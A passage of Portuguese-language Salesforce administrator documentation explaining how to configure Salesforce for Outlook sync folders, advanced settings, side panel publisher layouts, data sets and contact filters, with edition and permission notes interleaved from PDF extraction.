

Se a pasta existir nos diretórios do Outlook de seus usuários, o Salesforce para Outlook sincronizará seus contatos com ela. Se a pasta não existir, o Salesforce para Outlook criará uma pasta em "Contacts\sfdc\_sync\_contacts".



#### **5.** Clique em **Salvar**.

- **6.** Oriente os usuários a salvarem suas configurações do Salesforce para Outlook mais uma vez para confirmar as mudanças que você fez em seus sistemas. Para isso, oriente os usuários a:
	- **a.** No assistente de configurações, clicar com o botão direito do mouse no ícone do Salesforce para Outlook (a) na sua bandeja do sistema e, em seguida, clicar em **Configurações**.
	- **b.** Clicar em **Avançar** para revisar sua direção de sincronização.
	- **c.** Clicar em **Avançar** no controle Quais itens do Outlook serão sincronizados.
	- **d.** Clicar em **Salvar** nos itens privados de sincronização.

O Salesforce para Outlook localiza pastas do Outlook que existem nos diretórios do Outlook de seus usuários ou as cria para eles.

**7.** Oriente seus usuários a moverem os contatos do Outlook que desejam sincronizar para a pasta que você especificou.

Para alterar os locais de pasta do Outlook onde os usuários sincronizam compromissos e tarefas com o Salesforce, repita as etapas de 3 a 7 nas seções de compromissos e tarefas.

## <span id="page-2037-0"></span>Definir configurações avançadas para o Salesforce para Outlook

Use as configurações avançadas em uma configuração do Salesforce for Outlook para personalizar o comportamento padrão do Salesforce for Outlook, como, por exemplo, para configurar o tamanho máximo do log de sincronização. Clique em **Editar** para alterar o valor de uma configuração avançada ou em **Remover** para removê-lo da configuração.

- **1.** Em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.
- **2.** Se estiver modificando uma configuração existente do Outlook, clique em **Editar** ao lado da configuração que você deseja modificar. Caso contrário, clique em **Nova configuração do Outlook** e preencha os campos obrigatórios.
- **3.** Clique em **Adicionar configurações avançadas** na seção Configurações avançadas de uma configuração do Outlook.
- **4.** Escolha uma destas configurações e insira um valor.



## EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

- Para exibir configurações:
- **•** "Exibir configuração"
- Para criar, editar ou excluir configurações:
- **•** "Gerenciar configurações de clientes de email"

#### **5.** Clique em **OK**.

**6.** Clique em **Salvar**. Todas as alterações são efetivadas na próxima vez que os dados forem sincronizados para os usuários nesta configuração.

#### CONSULTE TAMBÉM:

[Criar configurações do Salesforce para Outlook](#page-2026-0)

[Configurações do Outlook e layouts do editor do Outlook](#page-2025-0)

[Definir conjuntos de dados para Salesforce para Outlook](#page-2043-0)

# <span id="page-2038-0"></span>Configurações do Salesforce para Outlook para Contact Manager e Group Editions

Conheça as configurações de sincronização fornecidas com o Salesforce Contact Manager e Group Editions.





Disponível para configurar em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager** e **Group** Editions

# <span id="page-2039-0"></span>Configurar usuários para criar registros diretamente a partir do painel lateral do **Salesforce**

Se os seus usuários geram prospectos de vendas ao trabalhar no Microsoft® Outlook®, configure para que eles usem o editor do painel lateral do Salesforce, para que eles possam criar registros diretamente a partir do painel lateral.

É possível configurar os usuários do Salesforce for Outlook para criar contas, casos, leads, oportunidades e até mesmo objetos personalizados diretamente no painel lateral, usando o editor do painel lateral. Veja como ele é.



Para configurar os usuários para que trabalhem com o editor do painel lateral, crie as ações rápidas que você deseja que apareçam nos menus do editor dos usuários, adicione essas ações rápidas aos layouts de editor adequados e atribua os layouts do editor aos usuários corretos.

A edição do Salesforce determina quais recursos do painel lateral os usuários podem acessar e como você vai configurar os usuários para usar o editor do painel lateral.

- **1.** Você deve [configurar ações globais](#page-2040-0) Criar um registro para cada ação que deseja disponibilizar nos menus do editor do painel lateral dos usuários.
- **2.** Adicione as ações ao layout de editor adequado.

**•** Nas edições Contact Manager ou Group, você [adicionará ações aos menus de editor do](#page-3258-0) [painel lateral dos usuários com o editor de layout global de editor.](#page-3258-0) Se você já estiver usando o layout global de editor para outros recursos do Salesforce, verá que as ações que adiciona ao painel lateral são exibidas para todos os recursos. No entanto, o editor do painel lateral exibe apenas as ações com o tipo de ação Criar um registro.

- **•** Nas edições Professional, Enterprise, Performance, Unlimited ou Developer, você [adicionará ações aos menus de editor do painel](#page-2041-0) [lateral dos seus usuários com o editor de layout do editor do painel lateral](#page-2041-0). Também é possível criar diversos layouts de editor do painel lateral para dar a vários usuários o acesso a diferentes menus do editor do painel lateral.
- **3.** Atribua layouts de editor do painel lateral aos seus usuários.
	- **•** Para Contact Manager e Group Editions, você [atribuirá o layout global de editor aos perfis de usuário](#page-4803-0) para dar acesso aos usuários.

## **EDIÇÕES**

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para exibir o painel lateral do Salesforce:

**•** "Painel lateral" nas configurações do **Outlook** 

Para criar ações e personalizar layouts do editor do painel lateral:

**•** "Personalizar aplicativo"

Para exibir os layouts de editor do painel lateral:

**•** "Exibir configuração"

**•** Para Professional, Enterprise, Performance, Unlimited ou Developer Editions, você [atribuirá o layout do editor de painel lateral](#page-2042-0) [aos perfis de usuário](#page-2042-0) para dar acesso aos usuários.

#### CONSULTE TAMBÉM:

[Criação de ações rápidas para o editor do painel lateral do Salesforce](#page-2040-0) [Personalizar os layouts de menu do editor do painel lateral para diversos usuários do Salesforce for Outlook](#page-2041-0) [Atribuir layouts globais de editor a perfis do usuário](#page-4803-0) [Atribuir layouts de editor do painel lateral do Salesforce a perfis de usuários](#page-2042-0) [Exibir registros do Salesforce no Microsoft](#page-1601-0)® Outlook®

## <span id="page-2040-0"></span>Criação de ações rápidas para o editor do painel lateral do Salesforce

Realize a primeira etapa para preparar os usuários do Salesforce for Outlook para criar registros diretamente a partir do painel lateral do Salesforce. Você vai configurar ações rápidas globais Criar um registro para cada tipo de registro que deseja que apareça nos menus do Editor do painel lateral.

O Editor do painel lateral do Salesforce é um menu que permite aos usuários criar contas, casos, contatos, leads, oportunidades ou registros de objetos personalizados diretamente a partir do painel lateral. Você escolherá quais ações rápidas aparecem nos menus do editor do painel lateral dos usuários criando ações globais de Criar um registro para cada tipo de registro.

Nota: É possível usar ações globais para vários tipos de menus do editor encontrados no Salesforce, como os menus da página inicial e da guia do Chatter. Se você já configurou ações globais de Criar um registro para os tipos de registro que deseja disponibilizar para os usuários, não há necessidade de fazer isso novamente. Você encontrará essas ações já disponíveis para adicionar a todos os layouts de editor.

Se você não tiver criado ações globais Criar um registro para os tipos de registro que deseja disponibilizar para os usuários, terá que fazer isso agora.

- **1.** Em Configuração, insira *Ações globais* na caixa Busca rápida e selecione **Ações globais**.
- **2.** Clique em **Nova ação**.
- **3.** Selecione Tipo de ação**Criar um registro**. Somente as ações Criar um registro aparecem no menu do editor do painel lateral.
- **4.** Selecione um Objeto de destino para o tipo de registro que você deseja disponibilizar para os usuários com essa ação. Se o Objeto de destino requer um Tipo de registro, os usuários que você vai adicionar a essa ação também devem acesso ao tipo de registro em questão.
- **5.** Insira um Rótulo para nova ação informando aos usuários o que ela faz.
- **6.** Clique em **Salvar**.
- **7.** A partir do Editor de layout de ação, arraste os campos que você deseja que apareçam na página de detalhes de registros do editor do painel lateral.

Se algum desses campos estiver identificado como obrigatório para esse tipo de registro em outra parte da sua organização, é necessário também incluir os campos nesta ação. Isso acontece porque o Salesforce não permite que os usuários salvem registros a partir do editor do painel lateral caso os campos obrigatórios não estejam incluídos nos detalhes do registro. O editor de layout de ação exibe asteriscos vermelhos ao lado dos campos obrigatórios.

**EDICÕES** 

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para configurar ações rápidas globais:

**•** "Personalizar aplicativo"

Para exibir o painel lateral do Salesforce:

**•** "Painel lateral" nas configurações do **Outlook** 

Depois de criar as suas ações Criar um registro, a próxima etapa da configuração do editor do painel lateral para os usuários é adicionar as ações globais ao layout do editor do painel lateral adequado. Nas edições Contact Manager ou Group, você [adicionará](#page-3258-0) [ações aos menus de editor do painel lateral dos usuários com o editor de layout global de editor](#page-3258-0). Nas edições Professional, Enterprise, Performance, Unlimited ou Developer, você [adicionará ações aos menus de editor do painel lateral dos seus usuários com o editor de](#page-2041-0) [layout do editor do painel lateral](#page-2041-0).

#### CONSULTE TAMBÉM:

[Configurar usuários para criar registros diretamente a partir do painel lateral do Salesforce](#page-2039-0) [Personalizar os layouts de menu do editor do painel lateral para diversos usuários do Salesforce for Outlook](#page-2041-0)

# <span id="page-2041-0"></span>Personalizar os layouts de menu do editor do painel lateral para diversos usuários do Salesforce for Outlook

Realize a segunda etapa para preparar os usuários do Salesforce for Outlook para criar registros diretamente a partir do painel lateral do Salesforce. Configure diferentes menus do editor de painel lateral para usuários específicos personalizando vários layouts de editor com diferentes conjuntos de ações rápidas globais.

Para poder personalizar layouts de editor do painel lateral para os seus usuários, [configure ações](#page-2040-0) [rápidas globais Criar um registro](#page-2040-0) para cada tipo de registro que deve aparecer nos menus do editor de painel lateral dos usuários.

Algumas edições do Salesforce permitem criar múltiplos layouts de editor, para que usuários com diferentes responsabilidades profissionais possam ter acesso a menus de editor com diferentes conjuntos de ações rápidas. Isso permite que diversos tipos de usuários criem somente os registros que se aplicam a suas responsabilidades profissionais. Por exemplo, representantes de vendas podem precisar criar apenas contatos e oportunidades, enquanto os gerentes de vendas podem precisar criar contatos, oportunidades, casos e leads.

Você pode configurar menus de editor de painel lateral diferentes para representantes e gerentes de vendas personalizando os layouts do editor com conjuntos específicos de ações globais para os diferentes grupos de usuários.

- **1.** Em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.
- **2.** Na lista relacionada Layouts de editor do Outlook, clique em **Novo**. Nomeie o novo layout e clique em **Salvar**.
- **3.** Na página Configurações do Outlook, clique em **Editar** para adicionar as ações globais ao novo layout.
- EDIÇÕES
- Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para exibir o painel lateral do Salesforce:

**•** "Painel lateral" nas configurações do **Outlook** 

Para exibir os layouts de editor do painel lateral:

- **•** "Exibir configuração"
- **4.** No Editor de layout do editor do painel lateral do Outlook, arraste as ações globais que deseja usar para a seção Ações rápidas no editor do Salesforce Classic. Para obter ajuda para usar o recurso de editor de layout do editor, consulte [Adicionar ações a layouts](#page-3259-0) [globais de editor.](#page-3259-0)

Depois de adicionar ações a um layout de editor, a última etapa para configurar o editor do painel lateral para os usuários é dar acesso a eles ao atribuir layouts de editor aos perfis de usuário adequados. Para Contact Manager e Group Editions, você [atribuirá o layout global](#page-4803-0) [de editor aos perfis de usuário](#page-4803-0) para dar acesso aos usuários. Para Professional, Enterprise, Performance, Unlimited ou Developer Editions, você [atribuirá o layout do editor de painel lateral aos perfis de usuário](#page-2042-0) para dar acesso aos usuários.

#### CONSULTE TAMBÉM:

[Configurar usuários para criar registros diretamente a partir do painel lateral do Salesforce](#page-2039-0) [Atribuir layouts globais de editor a perfis do usuário](#page-4803-0) [Atribuir layouts de editor do painel lateral do Salesforce a perfis de usuários](#page-2042-0)

### <span id="page-2042-0"></span>Atribuir layouts de editor do painel lateral do Salesforce a perfis de usuários

Algumas edições do Salesforce permitem personalizar diversos layouts de menu de editor do painel lateral, para que usuários com diversas responsabilidades profissionais possam criar vários tipos de registro diretamente a partir do painel lateral do Salesforce. Depois de criar o layout, dê acesso aos usuários atribuindo-o aos perfis de usuário.

Para Contact Manager e Group Editions, você [atribuirá o layout global de editor aos perfis de usuário](#page-4803-0) para dar acesso aos usuários. Para todas as demais edições, você pode atribuir layouts de editor do painel lateral do Salesforce seguindo estas etapas.

- **1.** Em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.
- **2.** A partir da lista relacionada Layouts de editor do Outlook, clique em **Atribuição do layout do editor** > **Editar atribuição**.
- **3.** Selecione um perfil de usuário clicando em qualquer lugar na linha na tabela.
- **4.** Na lista suspensa Editor de layout a ser usado, selecione o layout que você deseja atribuir ao perfil realçado.
- **5.** Clique em **Salvar**.



Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir o painel lateral do Salesforce:

**•** "Painel lateral" nas configurações do **Outlook** 

Para exibir os layouts de editor do painel lateral:

**•** "Exibir configuração"

# <span id="page-2043-0"></span>Definir conjuntos de dados para Salesforce para Outlook

Conjuntos de dados são subconjuntos dos registros do Salesforce que os usuários do Salesforce for Outlook podem sincronizar. Eles consistem em filtros que limitam quais registros serão sincronizados. Cada configuração deve ter um conjunto de dados para que os usuários sejam sincronizados com o Outlook.

A página de detalhes da Configuração do Outlook mostra um resumo dos filtros atuais de configuração.

- **1.** Em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.
- **2.** Clique no nome de uma configuração do Outlook existente.
- **3.** Na lista relacionada Conjuntos de dados, clique em **Editar**.
- **4.** Especifique filtros.
- **5.** Para ver quantos itens serão sincronizados, você pode verificar o tamanho do conjunto de dados.
- **6.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Amostras de conjuntos de dados do Exchange Sync e Salesforce para Outlook](#page-2050-0) [Filtros de contato do Salesforce para Outlook](#page-2046-0) [Configurações do Outlook e layouts do editor do Outlook](#page-2025-0) [Verificar o tamanho de conjuntos de dados do Salesforce para Outlook](#page-2051-0)

### **EDIÇÕES**

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para exibir configurações:

**•** "Exibir configuração"

Para criar, editar ou excluir configurações:

**•** "Gerenciar configurações de clientes de email"

Para criar, editar ou excluir conjuntos de dados:

**•** A direção da sincronização não pode ser *Não sincronizar*

## Sabendo mais sobre conjuntos de dados para o Salesforce for Outlook

Conjuntos de dados são subconjuntos dos registros do Salesforce que os usuários do Salesforce for Outlook podem sincronizar. Eles consistem em filtros que limitam quais registros serão sincronizados.

#### Sabendo o que sincroniza

Salesforce for Outlook sincroniza registros com base em definições em conjuntos de dados, juntamente com registros relacionados a eles.

#### Entendendo limites para conjuntos de dados

Ao usar conjuntos de dados, usuários podem sincronizar até 5.000 registros por filtro entre o Microsoft® Outlook® e o Salesforce de uma vez. Isso significa que se os usuários tiverem mais de 5.000 registros para sincronizar com base na configuração de seus conjuntos de dados, o Salesforce for Outlook não sincronizará alguns deles. Além disso, os usuários podem achar que a sincronização de grandes quantidades de registros pode atrasar o processo de sincronização. No entanto, você pode aumentar os limites para o número de registros que os usuários podem sincronizar. Lembre-se que você não pode reduzir a possibilidade de o processo de sincronização atrasar.

#### Aumentando limites para conjuntos de dados

Se os usuários estiverem trabalhando com mais de 5.000 registros, você poderá configurar seus conjuntos de dados de forma que eles possam sincronizar grandes quantidades de registros. Para isso, você editará os conjuntos de dados para incluir filtros adicionais. Por exemplo, em Filtrar pela propriedade do registro na seção Filtros do contato, escolha **Contatos selecionados**. Em seguida, escolha **Registros do usuário** em Contatos, Contatos em oportunidades e Contatos em contas. Como o conjunto de dados agora tem três filtros, os usuários podem sincronizar até 15.000 registros de contatos.

Lembre-se que esses vários filtros que você configura não selecionarão necessariamente registros que são mutuamente exclusivos. Portanto, o processo de sincronização pode não ser executado em exatamente 15.000 registros. Pra evitar essa situação, você pode refinar ainda mais o grupo de contatos que deseja sincronizar. Basta definir parâmetros adicionais em Filtrar por objetos e campos adicionais.

Após definir os filtros, você poderá obter uma contagem de registros para seus usuários na seção Tamanho do conjunto de dados. Para isso, insira um usuário e clique em **Obter contagem de registros**. Se os usuários ainda excederem os limites de sincronização para os filtros configurados, eles podem achar que o processo de sincronização seleciona registros de forma aleatória.

#### Sobre contas pessoais

Se sua organização tiver habilitado contas pessoais e os usuários tiverem mais de 5.000 registros no Salesforce, os conjuntos de dados funcionarão de forma diferente. Especificamente, o Salesforce executa uma consulta primeiro em contas pessoais que atendam aos



Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para exibir configurações:

**•** "Exibir configuração"

Para criar, editar ou excluir configurações:

**•** "Gerenciar configurações de clientes de email"

Para criar, editar ou excluir conjuntos de dados:

**•** A direção da sincronização não pode ser *Não sincronizar*

critérios do filtro e, em seguida, em contatos designados nessas contas. Portanto, é possível que o processo de sincronização atinja o limite de 5.000 registros (incluindo contas e contatos pessoais) e não inclua alguns dos contatos que os usuários esperam sincronizar.

#### CONSULTE TAMBÉM:

[Configurar filtros de contatos para o Salesforce para Outlook](#page-2045-0) [Inserir filtros de eventos para Exchange Sync eSalesforce para Outlook](#page-2048-0) [Criação de filtros de tarefas para o Salesforce para Outlook](#page-2049-0) [Verificar o tamanho de conjuntos de dados do Salesforce para Outlook](#page-2051-0)

## <span id="page-2045-0"></span>Configurar filtros de contatos para o Salesforce para Outlook

#### PERMISSÕES DO USUÁRIO



EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Conjuntos de dados são subconjuntos dos registros do Salesforce que os usuários do Salesforce for Outlook podem sincronizar. Eles consistem em filtros que limitam quais registros serão sincronizados. Por exemplo, você pode querer permitir que determinados usuários sincronizem todos os contatos, mas permitir que outros usuários sincronizem apenas os contatos relacionados às suas equipes de oportunidades. Além disso, você pode filtrar pelos campos nos registros, como permitir que os usuários sincronizem apenas os contatos relacionados a contas e oportunidades específicas.

A página de detalhes da Configuração do Outlook mostra um resumo dos filtros atuais de configuração.

- **1.** [Definir um conjunto de dados](#page-2043-0) para uma configuração.
- **2.** Em Filtro por proprietário do registro, especifique os contatos que podem ser sincronizados pelos usuários.
- **3.** Se você escolher **Contatos selecionados**, será possível limitar mais quais contatos os usuários podem sincronizar.





- **4.** Em Filtrar por objetos e campos adicionais, adicione os filtros no nível do campo necessários.
	- **a.** Selecione um objeto e um campo nesse objeto.
	- **b.** Selecione o operador de filtro correto.
	- **c.** Insira um valor para o campo selecionado.
- **5.** Para adicionar um novo filtro, clique em **Adicionar linha**. Para excluir a última na lista, clique em **Remover linha** .
- **6.** Em Outros contatos a serem incluídos, é possível escolher os contatos do Chatter a serem sincronizados automaticamente para os usuários desta configuração. Para fazê-lo, selecione Sincronizar todos os contatos que os usuários seguem no Chatter.

#### CONSULTE TAMBÉM:

<span id="page-2046-0"></span>[Filtros de contato do Salesforce para Outlook](#page-2046-0) [Definir conjuntos de dados para Salesforce para Outlook](#page-2043-0) [Verificar o tamanho de conjuntos de dados do Salesforce para Outlook](#page-2051-0) [Amostras de conjuntos de dados do Exchange Sync e Salesforce para Outlook](#page-2050-0)

#### Filtros de contato do Salesforce para Outlook

Os filtros de contatos controlam o número de registros que os usuários do Salesforce for Outlook podem sincronizar entre o Outlook e o Salesforce. Observe o seguinte ao usar filtros de contatos.

- **•** Os critérios que você especificar serão baseados em E. Ou seja, se você especificar mais de um critério, o resultado incluirá somente registros que correspondam a todos os critérios.
- **•** Caso você insira uma data, use o formato permitido pela sua configuração Localidade. Você também pode usar valores de data especial, como HOJE, PRÓXIMA SEMANA, PRÓXIMO ANO, ÚLTIMOS <número> DIAS etc.
- **•** Coloque os números ou outros dados entre aspas, inclusive as vírgulas. Por exemplo *Valor igual a "10.000"* retorna registros que têm um valor de \$10.000, mas *Valor igual a 10.000* retorna \$10.000, além de \$10 e \$0.



Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

**•** Quando você usar os operadores "menor que", "maior que", "menor ou igual" ou "maior ou igual" em campos com valores numéricos, serão retornados registros com valores em branco ou "nulos" como se o seu valor fosse zero (0).

- **•** Para restringir resultados a registros em branco ou com valores "nulos" para um determinado campo, selecione o campo e o operador "igual a" ou "não igual a", deixando o terceiro campo em branco. Por exemplo, *Valor igual a* retorna registros com campo de valores em branco. Você pode pesquisar valores em branco ou outros valores especificados ao mesmo tempo. Por exemplo, *Valor igual a 1,,2* retorna registros nos quais o Valor contém o valor "1", "2" ou em branco. Por exemplo, se você criar um fluxo de trabalho ou um filtro para contas com o critério *Receita anual inferior a 100000*, os registros de conta serão correspondentes se Receita anual estiver em branco.
